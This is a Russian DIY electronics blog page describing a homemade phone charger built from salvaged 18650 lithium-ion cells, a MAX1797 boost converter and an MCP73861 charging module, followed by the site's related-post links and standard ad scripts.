<figure id="attachment_1267" aria-describedby="caption-attachment-1267" style="width: 967px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="lazy lazy-hidden size-full wp-image-1267" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-8.jpg" alt="" width="967" height="485" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-8.jpg 967w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-8-300x150.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-8-768x385.jpg 768w" sizes="(max-width: 967px) 100vw, 967px" /><noscript><img decoding="async" loading="lazy" class="size-full wp-image-1267" src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-8.jpg" alt="" width="967" height="485" srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-8.jpg 967w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-8-300x150.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-8-768x385.jpg 768w" sizes="(max-width: 967px) 100vw, 967px" /></noscript><figcaption id="caption-attachment-1267" class="wp-caption-text">Принципиальная схема самодельного ЗУ для телефона 3</figcaption></figure>
<figure id="attachment_1268" aria-describedby="caption-attachment-1268" style="width: 926px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="lazy lazy-hidden size-full wp-image-1268" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-18.jpg" alt="" width="926" height="341" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-18.jpg 926w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-18-300x110.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-18-768x283.jpg 768w" sizes="(max-width: 926px) 100vw, 926px" /><noscript><img decoding="async" loading="lazy" class="size-full wp-image-1268" src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-18.jpg" alt="" width="926" height="341" srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-18.jpg 926w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-18-300x110.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-18-768x283.jpg 768w" sizes="(max-width: 926px) 100vw, 926px" /></noscript><figcaption id="caption-attachment-1268" class="wp-caption-text">Принципиальная схема самодельного ЗУ для телефона 4</figcaption></figure>
<p>Для этого подобия Power Bank выбрано три литий-ионные батареи типоразмером 18650, по 2500 мАч каждая, соединенные параллельно. Батареи можно бесплатно вытащить с разборки аккумуляторов для ноутбуков. Повышающий преобразователь постоянного тока MAX1797 используется для создания напряжения 5 В из этой сборки в типовом подключении с даташита. Кроме того, эта микросхема работает с защитой от чрезмерной разрядки батареи, которая установлена на 3 В.</p>
<blockquote><p>После того как напряжение упадет примерно до 3 В, выход LBO станет активным и отключит MAX1797 через вход SHDN. Максимальный ток от этого преобразователя составляет 1 Ампер. Измеренный ток, взятый от батареи при зарядке телефона, был 1.1 A с полностью заряженными литиевыми батареями.</p></blockquote>
<p>Модуль MCP73861 с зарядным током, установленным на 1 A, отвечает за зарядку внутренних аккумуляторов. Весь блок ЗУ в пластиковом корпусе.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1270" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3.jpg" alt="" width="1256" height="821" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3.jpg 1256w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3-300x196.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3-768x502.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3-1024x669.jpg 1024w" sizes="(max-width: 1256px) 100vw, 1256px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1270" src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3.jpg" alt="" width="1256" height="821" srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3.jpg 1256w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3-300x196.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3-768x502.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-3-1024x669.jpg 1024w" sizes="(max-width: 1256px) 100vw, 1256px" /></noscript></p>
<p>Это зарядное устройство было создано для зарядки смартфона Nokia и других устройств через стандартный USB-порт.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1271" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4.jpg" alt="" width="1167" height="741" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4.jpg 1167w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4-300x190.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4-768x488.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4-1024x650.jpg 1024w" sizes="(max-width: 1167px) 100vw, 1167px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1271" src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4.jpg" alt="" width="1167" height="741" srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4.jpg 1167w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4-300x190.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4-768x488.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-4-1024x650.jpg 1024w" sizes="(max-width: 1167px) 100vw, 1167px" /></noscript></p>
<p>Кстати, существует проблема с mp3-плеерами Sony. Для зарядки через USB подтяните контакт D- и D+ через резистор 100 кОм к +5 В.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1272" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5.jpg" alt="" width="1190" height="814" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5.jpg 1190w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5-300x205.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5-768x525.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5-1024x700.jpg 1024w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5-130x90.jpg 130w" sizes="(max-width: 1190px) 100vw, 1190px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1272" src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5.jpg" alt="" width="1190" height="814" srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5.jpg 1190w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5-300x205.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5-768x525.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5-1024x700.jpg 1024w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-5-130x90.jpg 130w" sizes="(max-width: 1190px) 100vw, 1190px" /></noscript></p><script data-noptimize>fpm_start( "true" )</script>
<p>Стоит возможно добавить предохранитель хотя бы со стороны аккумулятора. Ведь при коротком замыкании аккумулятор может взорваться. И не обязательно ставить плавкий предохранитель &#8212; можете впаять полимерные предохранители, они не требуют технического обслуживания, если произойдет короткое замыкание, то затем просто отключите источник питания на несколько минут и снова начнете работу.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1269" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2.jpg" alt="" width="976" height="665" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2.jpg 976w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2-300x204.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2-768x523.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2-130x90.jpg 130w" sizes="(max-width: 976px) 100vw, 976px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1269" src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2.jpg" alt="" width="976" height="665" srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2.jpg 976w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2-300x204.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2-768x523.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-2-130x90.jpg 130w" sizes="(max-width: 976px) 100vw, 976px" /></noscript></p>
<p>Светодиод указывает на зарядку внутренней батареи. Он виден через красное оргстекло. Разъем рядом с usb используется для внутренней зарядки аккумулятора. Рисунок платы можете <a href="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-144.zip">скачать тут</a>.</p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/zaryadnoe-s-desulfatsiej-akkumulyatora-shema/" rel="bookmark" title="Зарядное с десульфацией аккумулятора &#8212; схема">Зарядное с десульфацией аккумулятора &#8212; схема </a></li>
<li><a href="https://techmagia.ru/tsifrovoj-blok-pitaniya-s-bolshim-graficheskim-displeem/" rel="bookmark" title="Цифровой блок питания с большим графическим дисплеем">Цифровой блок питания с большим графическим дисплеем </a></li>
<li><a href="https://techmagia.ru/datchik-i-regulyator-urovnya-vody-v-bake/" rel="bookmark" title="Датчик и регулятор уровня воды в баке">Датчик и регулятор уровня воды в баке </a></li>
<li><a href="https://techmagia.ru/detektor-obryva-skrytoj-provodki-svoimi-rukami/" rel="bookmark" title="Детектор обрыва скрытой проводки своими руками">Детектор обрыва скрытой проводки своими руками </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/shema/"  rel="category tag">Самодельные схемы</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/kak-sdelat-kolonku-dlya-telefona/" title="Как сделать колонку для телефона">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Mini-dinamik-dlya-telefona-2-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2019/08/Mini-dinamik-dlya-telefona-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/kak-sdelat-kolonku-dlya-telefona/" rel="bookmark" title="Как сделать колонку для телефона">Как сделать колонку для телефона</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/kak-sdelat-kolonku-dlya-telefona/" title="09:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-08-29T09:48:27+03:00">29.08.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-sdelat-kolonku-dlya-telefona/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/invertor-12-v-220-volt-svoimi-rukami/" title="Инвертор 12 в 220 вольт своими руками">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Invertor-12-220-250-4-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2019/09/Invertor-12-220-250-4-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/invertor-12-v-220-volt-svoimi-rukami/" rel="bookmark" title="Инвертор 12 в 220 вольт своими руками">Инвертор 12 в 220 вольт своими руками</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/invertor-12-v-220-volt-svoimi-rukami/" title="12:43" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-09-03T12:43:33+03:00">03.09.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/invertor-12-v-220-volt-svoimi-rukami/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/moshhnejshaya-svetodiodnaya-lampa-na-300-vt/" title="Мощнейшая светодиодная лампа на 300 Вт">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/10/Svetodiodnaya-lampa-300-Vt-6-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2019/10/Svetodiodnaya-lampa-300-Vt-6-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/moshhnejshaya-svetodiodnaya-lampa-na-300-vt/" rel="bookmark" title="Мощнейшая светодиодная лампа на 300 Вт">Мощнейшая светодиодная лампа на 300 Вт</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/moshhnejshaya-svetodiodnaya-lampa-na-300-vt/" title="12:32" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-10-08T12:32:55+03:00">08.10.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/moshhnejshaya-svetodiodnaya-lampa-na-300-vt/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fportativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/kak-vybrat-podhodyashhij-grunt-dlya-rassady/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/af6466-nomark-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/af6466-nomark-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/af6466-nomark-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/af6466-nomark-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/af6466-nomark-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/af6466-nomark-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/01/af6466-nomark-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/01/af6466-nomark-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/af6466-nomark-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать подходящий грунт для рассады?</span></a></li>
		<li><a href="https://techmagia.ru/kak-sdelat-kolonku-dlya-telefona/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Mini-dinamik-dlya-telefona-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Mini-dinamik-dlya-telefona-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/08/Mini-dinamik-dlya-telefona-2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Как сделать колонку для телефона</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-u-lyudej-raznoe-vospriyatie-realnosti/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/realnost-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/realnost-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/02/realnost-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Почему у людей разное восприятие реальности?</span></a></li>
		<li><a href="https://techmagia.ru/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/02/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/02/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/02/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/02/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/02/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/02/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/tochechnye-svetilniki-ih-osobennosti-i-rabota-s-nimi-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Точечные светильники, их особенности и работа с ними</span></a></li>
		<li><a href="https://techmagia.ru/vibrorobot-iz-zubnoj-shhetki/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/BristleBot-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/BristleBot-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/08/BristleBot-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Виброробот из зубной щетки</span></a></li>
		<li><a href="https://techmagia.ru/kak-bystro-sbrosit-ves-v-domashnih-usloviyah/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/1639315711_6-abrakadabra-fun-p-krasivaya-yeda-zdorovaya-6-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/1639315711_6-abrakadabra-fun-p-krasivaya-yeda-zdorovaya-6-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/1639315711_6-abrakadabra-fun-p-krasivaya-yeda-zdorovaya-6-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/1639315711_6-abrakadabra-fun-p-krasivaya-yeda-zdorovaya-6-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" 